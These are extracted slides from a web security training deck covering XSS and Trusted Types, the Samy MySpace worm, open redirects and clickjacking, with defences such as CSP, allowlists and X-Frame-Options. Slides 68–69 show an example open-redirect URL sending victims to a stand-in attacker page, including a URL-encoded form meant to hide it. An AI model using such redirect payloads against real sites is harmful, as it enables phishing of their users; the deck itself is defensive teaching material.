

Trusted Types
Manually mark as trusted type with DOMPurify
Or set a Trusted Type Policy
Can also be used in Angular, React etc.

Slide 62

Trusted Types
Currently only supported in
chromium engine
Either use it for development only or check out polyfills
https://github.com/w3c/trusted-types#polyfill
Nice writeup about trusted types
https://auth0.com/blog/securing-spa-with-trusted-types/

Slide 63
Cross-Site Scripting (XSS) | SQL Injection
Goal | Execute malicious JavaScript code in the user‘s browser
How | By injecting the code via the application Different types
Solution | Input Validation (and WAFs) Context-Sensitive Output Encoding and Sanitization (frameworks) CSP HTTPOnly Flag Trusted Types
OWASP Top 10
(Primary) Violated Principle
Variations | Serverside Flaw | Clientside Flaw
Non-Persistent | Reflected Server XSS | Reflected Client XSS
Persistent | Stored Server XSS | Stored Client XSS

Slide 64
Cross-Site Scripting (XSS) | SQL Injection
Goal | Execute malicious JavaScript code in the user‘s browser
How | By injecting the code via the application Different types
Solution | Input Validation (and WAFs) Context-Sensitive Output Encoding and Sanitization (frameworks) CSP HTTPOnly Flag Trusted Types
OWASP Top 10 | A03:2021-Injection
(Primary) Violated Principle
Variations | Serverside Flaw | Clientside Flaw
Non-Persistent | Reflected Server XSS | Reflected Client XSS
Persistent | Stored Server XSS | Stored Client XSS

Slide 65
Cross-Site Scripting (XSS) | SQL Injection
Goal | Execute malicious JavaScript code in the user‘s browser
How | By injecting the code via the application Different types
Solution | Input Validation (and WAFs) Context-Sensitive Output Encoding and Sanitization (frameworks) CSP HTTPOnly Flag Trusted Types
OWASP Top 10 | A03:2021-Injection
(Primary) Violated Principle | „Strictly separate data and control instructions, and never process control instructions received from untrusted sources.“
Variations | Serverside Flaw | Clientside Flaw
Non-Persistent | Reflected Server XSS | Reflected Client XSS
Persistent | Stored Server XSS | Stored Client XSS

Slide 66
Nice real life example
Samy / JS.Spacehero
MySpace Worm
2005
Fastest spreading worm of all times
> 1.000.000 users within 20 hours
2 actions
Posted "but most of all, samy is my hero" on the victims profile page
Added Samy as friend

Slide 67
enough about XSS

Slide 68



Notes:
/redirect/redirect.php?uname=Luke&color=http://darkside.me/payload.html

Slide 69


%68%74%74%70%3a%2f%2f%64%61%72%6b%73%69%64%65%2e%6d%65%2f%70%61%79%6c%6f%61%64%2e%68%74%6d%6c = http://darkside.me/payload.html
Notes:
/redirect/redirect.php?uname=Luke&color=http://darkside.me/payload.html

Slide 70
Unverified/Open Redirects/Forwards | SQL Injection
Goal | Lure victim to a malicious site very good way for phishing attacks
How
Solution
OWASP Top 10
(Primary) Violated Principle

Slide 71
Unverified/Open Redirects/Forwards | SQL Injection
Goal | Lure victim to a malicious site very good way for phishing attacks
How | If userinput is used in redirection/forward links, those links can be manipulated
Solution
OWASP Top 10
(Primary) Violated Principle

Slide 72
Unverified/Open Redirects/Forwards | SQL Injection
Goal | Lure victim to a malicious site very good way for phishing attacks
How | If userinput is used in redirection/forward links, those links can be manipulated
Solution | validate redirection/forward URLs by explicit allowlist if possible
OWASP Top 10
(Primary) Violated Principle

Slide 73

Unverified/Open Redirects/Forwards | SQL Injection
Goal | Lure victim to a malicious site very good way for phishing attacks
How | If userinput is used in redirection/forward links, those links can be manipulated
Solution | validate redirection/forward URLs by explicit allowlist if possible
OWASP Top 10
(Primary) Violated Principle

Slide 74

Unverified/Open Redirects/Forwards | SQL Injection
Goal | Lure victim to a malicious site very good way for phishing attacks
How | If userinput is used in redirection/forward links, those links can be manipulated
Solution | validate redirection/forward URLs by explicit allowlist if possible
OWASP Top 10
(Primary) Violated Principle

Slide 75
Unverified/Open Redirects/Forwards | SQL Injection
Goal | Lure victim to a malicious site very good way for phishing attacks
How | If userinput is used in redirection/forward links, those links can be manipulated
Solution | validate redirection/forward URLs by explicit allowlist if possible
OWASP Top 10 | Was kicked from Top 10 2017
(Primary) Violated Principle

Slide 76
Unverified/Open Redirects/Forwards | SQL Injection
Goal | Lure victim to a malicious site very good way for phishing attacks
How | If userinput is used in redirection/forward links, those links can be manipulated
Solution | validate redirection/forward URLs by explicit allowlist if possible
OWASP Top 10 | Was kicked from Top 10 2017
(Primary) Violated Principle | „Define an approach that ensures all data are explicitly validated. “

Slide 77



Slide 78



Slide 79
Clickjacking | SQL Injection
Goal | Lure victim into clicking things he actually doesn’t want to
How
Solution
OWASP Top 10
(Primary) Violated Principle

Slide 80
Clickjacking | SQL Injection
Goal | Lure victim into clicking things he actually doesn’t want to
How | By including the form as a transparent overlay-iFrame. So the user thinks he clicks at the visible underlay, but actually clicks the invisible overlay.
Solution
OWASP Top 10
(Primary) Violated Principle

Slide 81
Clickjacking | SQL Injection
Goal | Lure victim into clicking things he actually doesn’t want to
How | By including the form as a transparent overlay-iFrame. So the user thinks he clicks at the visible underlay, but actually clicks the invisible overlay.
Solution | X-Frame-Options Header X-Frame-Options: deny X-Frame-Options: sameorigin X-Frame-Options: allow-from https://my-trusted-partner.com
OWASP Top 10
(Primary) Violated Principle

Slide 82
Clickjacking | SQL Injection
Goal | Lure victim into clicking things he actually doesn’t want to
How | By including the form as a transparent overlay-iFrame. So the user thinks he clicks at the visible underlay, but actually clicks the invisible overlay.
Solution | X-Frame-Options Header X-Frame-Options: deny X-Frame-Options: sameorigin X-Frame-Options: allow-from https://my-trusted-partner.com CSP Content-Security-Policy: frame-ancestors 'none' Content-Security-Policy: frame-ancestors 'self' Content-Security-Policy: frame-ancestors my-trusted-partner.com;
OWASP Top 10
(Primary) Violated Principle
Notes:
Clientseitiges Frame Busting ist nicht zu empfehlen, da es sehr browserspezifisch ist und auch sehr häufig umgangen werden kann.
Am besten Kombination aus X-Frame-Options und CSP

Slide 83
Clickjacking | SQL Injection
Goal | Lure victim into clicking things he actually doesn’t want to
How | By including the form as a transparent overlay-iFrame. So the user thinks he clicks at the visible underlay, but actually clicks the invisible overlay.
Solution | X-Frame-Options Header X-Frame-Options: deny X-Frame-Options: sameorigin X-Frame-Options: allow-from https://my-trusted-partner.com CSP Content-Security-Policy: frame-ancestors 'none' Content-Security-Policy: frame-ancestors 'self' Content-Security-Policy: frame-ancestors my-trusted-partner.com; For authenticated cross-origin attacks: same-site cookie flag
OWASP Top 10
(Primary) Violated Principle
Notes:
Clientseitiges Frame Busting ist nicht zu empfehlen, da es sehr browserspezifisch ist und auch sehr häufig umgangen werden kann.
Am besten Kombination aus X-Frame-Options und CSP

Slide 84
Clickjacking | SQL Injection
Goal | Lure victim into clicking things he actually doesn’t want to
How | By including the form as a transparent overlay-iFrame. So the user thinks he clicks at the visible underlay, but actually clicks the invisible overlay.
Solution | X-Frame-Options Header X-Frame-Options: deny X-Frame-Options: sameorigin X-Frame-Options: allow-from https://my-trusted-partner.com CSP Content-Security-Policy: frame-ancestors 'none' Content-Security-Policy: frame-ancestors 'self' Content-Security-Policy: frame-ancestors my-trusted-partner.com; For authenticated cross-origin attacks: same-site cookie flag
OWASP Top 10 | -
(Primary) Violated Principle | „Earn or give, but never assume, trust.“

Slide 85
Key messages
we don‘t just need to protect our servers and backend
we also need to protect our clients/users
especially we don‘t want to be the weapon they use to fight each other…
validate user input
escape/sanitize user input for the specific context you use it in

Slide 86

Notes:
https://imgflip.com/memegenerator/Star-Wars-Yoda

